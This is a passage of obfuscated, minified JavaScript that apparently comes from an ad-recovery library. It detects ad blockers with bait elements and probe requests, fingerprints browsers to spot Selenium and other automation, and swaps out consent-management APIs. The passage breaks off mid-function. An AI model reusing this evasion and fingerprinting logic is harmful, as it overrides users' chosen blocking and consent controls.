ignore","skipUntilBalanced","horizontal|vertical|inline-axis|block-axis|inherit","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","pub_300x250","setPrototypeOf","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","_serializeMappings","window.PluginArray is undefined","cache_adblock_circumvent_score","AS-ENCODED-VAL","FeatureFunction","isChannelConnected","keepOriginalAcceptableAds","prependList","SharedStorageWorklet","edg/","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","ybar","element-visible-selector","adshield-native","wdioElectron","configurable","outerHeight","insertData","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Not supported insert-rule | rule: ","/didomi_cmp.js","\n  syntax: ",'Identifier "',"heightEval","matchMedia","<'align-self'> <'justify-self'>?","lookupOffsetNonSC","none|both|horizontal|vertical|block|inline","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[auto|<length-percentage>]{1,2}","decodeId","atan2( <calc-sum> , <calc-sum> )","Atrule","Token","none|auto","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","'))","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","detections","protectHtml","cmVzZXJ2ZWQx","stopImmediatePropagation","abc","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","navigator.appVersion is undefined","Nth","getContext","cssWideKeywordsSyntax","saturate( <number-percentage> )","' not supported","auto|<animateable-feature>#","addConnectionHandler","ACK_VISIBLE","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<url> <decibel>?|none","outerHTML","History","end","scale( [<number>|<percentage>]#{1,2} )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","from-image|<angle>|[<angle>? flip]","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","_validateMapping","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","containerId","purpose1 consent error","view( [<axis>||<'view-timeline-inset'>]? )","browserKind","[[<integer>|infinite]{2}]#|auto","gpt-highfivve","Declaration","sin( <calc-sum> )","_set","getSlotId","Css","from","as_inventories","number-token","toLowerCase","is_brave","document.documentElement.getAttributeNames is not a function","deg","isSafari","parseValue","recovery",", height: ","none|<string>+","extra","none|mandatory|proximity","https://fb.content-loader.com","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","48soxMFN","<image>","createList","light","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","longestMatch","rotate( [<angle>|<zero>] )","<'border-width'>||<'border-style'>||<color>","width","SyntaxReferenceError","Inventory.reinsert","<xyz-space> [<number>|<percentage>|none]{3}","larger|smaller","MozAppearance","<url>+","\n  --------","gpt-ima","<'margin-block-start'>","_sorted","Terminate - IVT blocked","memory","x-frame-width","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","params","clearOriginJoinedAdInterestGroups","que","` in `","this.href='https://paid.outbrain.com/network/redir","throw new Error();","Element_removeAttribute","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","permission","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","1.9.1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","body","Destroying interstitial slots : ","20030107","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Range","gpt_requested_time","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","origin","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","isLoaded","getAttributeNames","cache_is_blocking_acceptable_ads","[none|<dashed-ident>]#","numeric-only|allow-keywords","scaleZ( [<number>|<percentage>] )","Terminate - empty profile","right","<length-percentage>|closest-side|farthest-side","startsWith","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","MSG_ACK","Terminate - not registered in db","browserEngineKind","luminance|alpha","!self","condition","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cap","reverse","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","var( <custom-property-name> , <declaration-value>? )","Keyword","_version","random","attributionSrc","image( <image-tags>? [<image-src>? , <color>?]! )","[<length-percentage>|left|center|right]#","randomize","backgroundImage","layer( <layer-name> )","( <style-condition> )|( <style-feature> )|<general-enclosed>","10eMxxty","rcap","scanString","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","knowt.com","<blend-mode>|plus-lighter","Expect a number","flatMap","sourceMap","_sourceRoot","AtKeyword"," cmp...","base[href]","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodeUrl","Window_setTimeout","positionRule","gpt-tdn","setTargeting","sourceContentFor","auto|always|avoid|left|right|recto|verso","botd timeout","auto|wrap|nowrap","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","SupportsDeclaration","<mask-reference>#","prepend","reference","sqrt( <calc-sum> )","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","a3luYg==","terms","blob:","createContextualFragment","opacity:","none|[x|y|block|inline|both] [mandatory|proximity]?","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<wq-name>|<ns-prefix>? '*'","HTMLScriptElement","Raw","reduceRight","consumeUntilLeftCurlyBracket","<time>|<percentage>","scroll-position|contents|<custom-ident>","normal|reverse|alternate|alternate-reverse","gpt-adshield","baseline|sub|super|<svg-length>","[recoverTcfCMP] __tcfloaded_cache set. Value: ",'" as-key="',"initLogUploadHandler","consumeUntilLeftCurlyBracketOrSemicolon","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ=="," node type","isElementDisplayNone","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<'border-top-style'>","marginheight","<geometry-box>#","adsbygoogle","none|<track-list>|<auto-track-list>","Mismatch","none|all|<dashed-ident>#","only","IVT detection failed","vmax","isAdBlockerDetected","key","PluginArray","Reflect","auto|<color>","message","blocked_filters","gdprApplies","descriptors","as_window_id","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'border-style'>","scale3d( [<number>|<percentage>]#{3} )","calledSelenium","Type","normal|reset|<number>|<percentage>","<compound-selector>#","https://qa.html-load.com","closest","as_adblock","window.Notification is undefined","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ=="," is blocked.","[recoverTcfCMP] start","as_version","toUpperCase","srcdoc","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","getFirstListNode","Node","gpt-publisher","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","core-ads","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","gpt-adsinteractive","Notification","auto|none|text|all","closed","Terminate - bot detected","dvmin","matchRef","traffective","beforeHtml","cdn-exchange.toastoven.net","Document_querySelector","child","distinctiveProps","dispatchEvent","join","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","originalAds","<ident> ['.' <ident>]*","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","-apple-system|BlinkMacSystemFont","fminer","layer(","[AdBlockDetector] page unloaded while checking acceptable ads target ","<number>|<percentage>","recover_cmp_active","_Selenium_IDE_Recorder","nextState","clip-path","'.' <ident-token>","normal|reverse|inherit","Analytics.event(","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","apply","opacity","auto|normal|none","__esModule","isEmpty","cqw","removeAttribute","ApplePayError",'<script src="',"json","HTMLElement","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","Element_getAttribute","Identifier, string or comma is expected","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","z-index","/report","ident-token","not_blocking_ads","[proportional-nums|tabular-nums]","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","fetchLater","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","IFrame","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","background-color","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getTargetingKeys","statusText","scaleX( [<number>|<percentage>] )","output","invert(","<'min-inline-size'>","randomUUID","okNetworkStatusCodes","Percentage","<angle-percentage>",";<\/script>","poster","<box>|border|text","__selenium_evaluate","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<time>#","<'align-self'>|anchor-center","parseFromString","auto|thin|none","intersectionRatio","hash-token","childNodes","<empty string>","localeCompare","important","[full-width|proportional-width]","element","ad01","requestAnimationFrame","<'opacity'>","__fxdriver_unwrapped","Unknown node type:","Inventory(","3OPCRlT","<declaration-value>?","<keyframe-block>+","Profile","Function.prototype.bind is undefined","any","originalLine","aW5wdXQ=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","protocol","tagNameFilter","normal|<percentage>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<string> [<integer>|on|off]?","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","isBlocked","sectionChange","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","height-equal-or-greater-than","url-token","toSetString","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[<line-names>|<name-repeat>]+","plugins","coupang","cmVzZXJ2ZWQyT3V0cHV0","slot","setProperty","[<image>|<string>] [<resolution>||type( <string> )]","process","protect","Unexpected end of input","linear|radial","Blocked prebid request for ","none|<custom-ident>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","walk","/analytics?host=","nodeType","parent_before","[jis78|jis83|jis90|jis04|simplified|traditional]","MediaSettingsRange","none|<filter-function-list>","declarators","})()","cnlwYQ==","isOriginalCmpBlocked","UnicodeRange","walkContext","sources","hashchange","gpt_disabled_by_missing_tcf","requestNonPersonalizedAds","fromEntries","jsSelector","yahoo-mail-v1","teads","matchAtrulePrelude","semicolon-token","<target-counter()>|<target-counters()>|<target-text()>","[<ident-token>|'*']? '|'","https://t.html-load.com","skipWs","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","gpt-nextmillenium","!term","isInIframe","CDC-token","[csstree-match] BREAK after 15000 iterations","At-rule `@","collapse|separate","<'grid-row-gap'> <'grid-column-gap'>?","endpoint","ariaLabel","9999","element-invisible-selector","tag","cooktoria.com","auto|<integer>","initMain","IdSelector","<grid-line> [/ <grid-line>]{0,3}","none|auto|[<string> <string>]+","<simple-selector>#","filterNthElements","xyz|xyz-d50|xyz-d65","compareByGeneratedPositionsDeflated","<compositing-operator>#","addEventListener","before doesn't belong to list","[<type-selector>? <subclass-selector>*]!","v4ac1eiZr0","w2g","str","aWQ=","getArg","immediate","gpt-adingo","<wq-name>","<html><head><script>","counter( <counter-name> , <counter-style>? )","isEncodedId","getAtrule",".umogames.com","compareByOriginalPositionsNoSource","auto|<custom-ident>","url-path-equal","logicieleducatif.fr","Failed to detect bot:","decorate","getOwnPropertyDescriptor","dotted|solid|space|<string>","didomiConfig","Unexpected syntax '",'<meta name="color-scheme" content="',"<'max-block-size'>","last_bfa_at","class","BotDetector.detect can't be called before BotDetector.collect","joinAdInterestGroup","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<complex-real-selector-list>","bnh6bg==","collect","googletag","insertBefore","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","__$webdriverAsyncExecutor","bot","scope","computeSourceURL","node","SyntaxMatchError","isParentsDisplayNone","window.parent.parent.confiant.services().onASTAdLoad","/iu3","gpt-vuukle","Combinator","revert-layer","normal|italic|oblique <angle>?","window.external is undefined","combinator","<relative-real-selector-list>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","align-items","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","is_original_cmp_blocked","break","allocateCursor","<composite-style>#","interstitial","Feature","matrix( <number>#{6} )","BotdError","scanSpaces","recovery_started","replacingPlaceholders","Failed to decode protect-url: url is empty","script:","rest","<font-weight-absolute>{1,2}","api.adiostech.com","image","<mask-layer>#","getOwnPropertyNames","cmVzZXJ2ZWQySW5wdXQ=","__webdriverFunc","domAutomationController","textAd","gpt-adpushup","response","tpmn","iterateNext","DisallowEmpty","<'right'>","/filter-fingerprint","edge","display","httpEquiv","text_ads","mozInnerScreenX","call","documentElement","circle( [<shape-radius>]? [at <position>]? )","infinite|<number>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","positions","remove","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","__fxdriver_evaluate","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<font-stretch-absolute>{1,2}","indexOf","skewX( [<angle>|<zero>] )","<number-one-or-greater>","<paint>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","CSSPrimitiveValue","<'inset-block-start'>","<combinator>? <complex-selector>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","none|left|right|both|inline-start|inline-end","race","clientHeight","inventoryId","none|element|text","papi","enums","clamp( <calc-sum>#{3} )","-moz-calc(","absolute","none|<custom-ident>+","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<custom-ident>","layer","trident","139341","consumeUntilExclamationMarkOrSemicolon","reserved2Input","StyleSheet","done","auto|<time>","phantomas","navigator.connection is undefined","none|forwards|backwards|both","ADS_FRAME","_file","features","selected","( <declaration> )","drop-shadow( <length>{2,3} <color>? )","light-dark( <color> , <color> )","webGL","recover_cmp_region","LayerList","Failed to decode protect-id: id is empty","loc","light|dark|<integer [0,∞]>","<an-plus-b>|even|odd","setIsTcfNeeded","<length>","content-box|border-box|fill-box|stroke-box|view-box","Unexpected err while detecting cosmetic filter: ","value","isGecko","targeting","MSG_SYN","CSSStyleSheet","Navigator","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","ghi","blocking_acceptable_ads","keys","<ray()>|<url>|<basic-shape>","Must be between 0 and 63: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","butt|round|square","<attachment>#","adms","outerWidth","center","Condition is expected","as_backgroundColor","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<single-animation-play-state>#","errArgs","adblock_circumvent_score","readSequence","translate( <length-percentage> , <length-percentage>? )","getAtruleDescriptor","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","sticky","firefox_etp_enabled","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","item doesn't belong to list","<transform-function>+","pluginsArray","substrToCursor","country","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","auto|none","isInRootIframe","[recoverTcfCMP] ","_array","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","none|<dashed-ident>#","image-set( <image-set-option># )","consents","xPath","inherit","mustExcludeStrings","AttributeSelector","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","as-empty-bidder","ADNXSMediation","browserLanguage","Condition","gpt","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","mezzomedia",'" is not in the set.',"first","EOF-token","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<bg-size>#","generic","none|<filter-function-list>|<-ms-filter-function-list>","<html><head></head><body></body></html>","<supports-condition>","none|in-flow|all","SelectorList","api.ootoo.co.kr","/ivt/detect","ivt","textContent","<length-percentage>&&hanging?&&each-line?","findIndex","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","initial|inherit|unset|revert|revert-layer","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","contains","ratio","split","getType","window.parent.document.domain;","renderer","coachjs","ltr|rtl","<single-animation-fill-mode>#","visibility:","msie","':' [before|after|first-line|first-letter]","Unknown at-rule","<'top'>{1,2}","type","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Brian Paul","getStorageUpdates","CefSharp","getTokenStart","[first|last]? baseline","alphaStr","CDC","removeEventListener","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Enum","<'padding-left'>{1,2}","whale","filter","normal|[fill||stroke||markers]","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<bg-clip>#","scanWord","<complex-real-selector>#","<number [1,∞]>","Selector is expected","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","lvw","selenium-evaluate"];return(a1w=function(){return t})()}(function(t,e){const n=a1y,r=a1w();for(;;)try{if(494686==parseInt(n(1406))/1*(-parseInt(n(558))/2)+-parseInt(n(2825))/3*(-parseInt(n(2296))/4)+-parseInt(n(2230))/5*(-parseInt(n(2551))/6)+parseInt(n(2175))/7+-parseInt(n(401))/8+parseInt(n(1184))/9*(parseInt(n(2629))/10)+-parseInt(n(1210))/11*(parseInt(n(1260))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KQ=a1y;var w={9141:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});let i="",o=r(1763);try{var s;i=null!==(s=document[r(905)][r(3287)](r(925)))&&void 0!==s?s:r(2440);const t=document[r(905)][r(3287)](r(2270))||document[r(905)][r(3287)](r(1523));t&&(o=new URL(t,window[r(1104)][r(841)])[r(2594)])}catch(t){}const a={version:r(1266),sdkVersion:i,endpoint:o,env:r(462),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(774)][r(2220)],insertBefore:Node[r(774)][r(2951)]};function o(t,e){const n=r;e[n(839)]?i[n(2951)][n(3008)](e[n(3263)],t,e[n(839)]):i[n(2220)][n(3008)](e[n(1909)],t)}function s(t){const e=r;i[e(2220)][e(3008)](document[e(1866)],t)}function a(t){const e=r,n=document[e(2107)](t[e(2151)]);for(const r of t[e(2598)]())n[e(2241)](r,t[e(3287)](r));return n[e(3142)]=t[e(3142)],n}function c(){const t=r;try{if(null!=window[t(2218)][t(1500)]&&t(605)===window[t(2218)][t(1500)][t(605)][t(374)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>S,jy:()=>v});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2599),p=r(2460);let g=0;function b(){const t=r;return![t(1160),t(1947)][t(2145)]((e=>location[t(3379)][t(3365)](e)))&&!window[t(1156)]}function w(){const t=r;return o.A[t(643)](p)||g[t(712)]()}async function y(t){const e=r;return e(868)===o.A[e(643)](e(2714),!1)||!(!(window[e(1104)][e(1641)]+window[e(1104)][e(439)])[e(1403)](e(659))&&e(868)!==o.A[e(643)](e(659),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2344)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(3396)](p,g[n(712)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(3396)](p,g[e(712)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(868)===o.A[e(643)](e(2714),!1)||(void 0!==m?m:b()&&![e(734),e(1947)][e(2145)]((t=>location[e(3379)][e(3365)](t)))&&e(868)===o.A[e(643)](f)?(k(t)[e(2344)]((t=>{const n=e;m=t,o.A[n(3396)](f,t[n(712)]())})),!0):(m=await k(t),o.A[e(3396)](f,m[e(712)]()),m))}async function x(t){return await async function(){const t=a1y;let e=!1;try{const n=document[t(2107)](t(1115));n[t(2241)]("id",t(1250)),document[t(1866)][t(2220)](n),n[t(2241)](t(1529),t(922));const r=["ad",t(2819),t(1250),t(2033),t(2688),t(3388),t(713),t(1218),t(610),t(2205),t(2455),t(539),t(2019),t(2405),t(2995),t(1146),t(3006),t(3426),t(392)];for(const o of r){n[t(1655)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2347)](n);if(t(1313)===r[t(3004)]||t(1842)===r[t(1421)]){i.A[t(815)](t(780)),e=!0;break}}document[t(1866)][t(1246)](n)}catch(e){i.A[t(815)](t(3070)[t(2090)](e))}return e}()?[!0,1]:await async function(){const t=a1y,e=XMLHttpRequest[t(712)]();return!(!e[t(1403)](t(929))||!e[t(1403)](t(2317))||(i.A[t(815)](t(2442)),0))}()?[!0,2]:await async function(t){const e=a1y,n=[];if(t)for(const r of t)e(2320)===r[e(3162)]&&n[e(2385)]({url:r[e(1570)]});const r=window[e(1104)][e(3379)][e(3365)](e(942));return r?n[e(2385)]({url:e(2304)}):(n[e(2385)]({url:e(1042),mustIncludeStrings:[e(2688)],mustExcludeStrings:[e(1532)]}),s.A[e(2542)]()||n[e(2385)]({url:e(2023),mustIncludeStrings:[e(1256)],mustExcludeStrings:[e(1532)]})),(await Promise[e(1734)]([...n[e(376)]((t=>A(t[e(1570)],t[e(1708)],t[e(3118)]))),r?_():z()]))[e(2145)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1y,n=t[e(2799)]||[],r=await Promise[e(1734)](t[e(1570)][e(376)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1y;if(o(2099)===t[o(3162)]){const t=new XMLHttpRequest;t[o(2914)](o(3338),(()=>{const r=o;4===t[r(1224)]&&(t[r(1434)]>=200&&t[r(1434)]<300||n[r(1403)](t[r(1434)])?e():i())})),t[o(2914)](o(2124),(()=>i())),t[o(1652)](o(1891),r),t[o(1826)]()}else if(o(778)===t[o(3162)])if(s.A[o(2063)]())A(r)[o(2344)]((t=>t?i():e()))[o(1217)](i);else{const t=new Image;t[o(2914)](o(740),(()=>e())),t[o(2914)](o(2124),(()=>i())),t[o(1523)]=r}else if(o(1189)===t[o(3162)]){const t=document[o(2107)](o(1189));t[o(2914)](o(740),(()=>e())),t[o(2914)](o(2124),(()=>i())),t[o(1523)]=r,document[o(1866)][o(2220)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(815)](o(2752)[o(2090)](t[o(1570)])),!0):(i.A[o(815)](o(3262)[o(2090)](t[o(1570)],o(2717))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(778),url:[e(2046),e(1342)]})}async function A(t){const e=r;let n=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(643)]()[e(3442)][e(3008)](window,t);if(r[e(3358)])return!0;if(null===r[e(2587)]&&e(2009)===r[e(3162)])return!0;if(r[e(1434)]<200||r[e(1434)]>=300)return!0;const i=await r[e(1871)]();if(0===i[e(666)])return!0;if(!n[e(1834)]((t=>i[e(1403)](t))))return!0;if(o[e(2145)]((t=>i[e(1403)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(815)](e(981)[e(2090)](t)),!1):(i.A[e(815)](e(3252)[e(2090)](t,e(3270))),!0)}return!1}async function _(){const t=r,e=document[t(2107)](t(1163)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1529)][i(2852)](i(2559),"0"),e[i(1529)][i(2852)](i(1932),"0"),e[i(1529)][i(2852)](i(1421),i(1842)),e[i(1529)][i(2852)](i(2318),i(1313)),document[i(1866)][i(2220)](e);const s=null===(o=d.A[i(643)](window)[i(1179)][i(643)][i(3008)](e,window))||void 0===o?void 0:o[i(2281)];if(!s)return n(!1);s[i(3187)][i(1652)](),s[i(3187)][i(2021)](i(3135)),s[i(3187)][i(3304)]();const a=s[i(3187)][i(2107)](i(1189));a[i(2241)](i(1523),i(2304)),a[i(2914)](i(740),(()=>n(!1))),a[i(2914)](i(2124),(()=>n(!0))),s[i(3187)][i(1866)][i(2220)](a)}));return e[t(3014)](),n}async function z(){const t=r,e=document[t(2107)](t(1163)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1529)][i(2852)](i(2559),"0"),e[i(1529)][i(2852)](i(1932),"0"),e[i(1529)][i(2852)](i(1421),i(1842)),e[i(1529)][i(2852)](i(2318),i(1313)),document[i(1866)][i(2220)](e);const s=null===(o=d.A[i(643)](window)[i(1179)][i(643)][i(3008)](e,window))||void 0===o?void 0:o[i(2281)];if(!s)return n(!0);s[i(3187)][i(1652)](),s[i(3187)][i(2021)](i(3135)),s[i(3187)][i(3304)]();const a=s[i(3187)][i(2107)](i(1189));a[i(2241)](i(1523),i(1042)),a[i(2914)](i(740),(()=>{const t=i;try{var e;const r=s[t(2688)];if(!r)return n(!0);if(!(null===(e=Object[t(2936)](r,t(2878)))||void 0===e?void 0:e[t(3396)]))return n(!0);n(!1)}catch(t){return 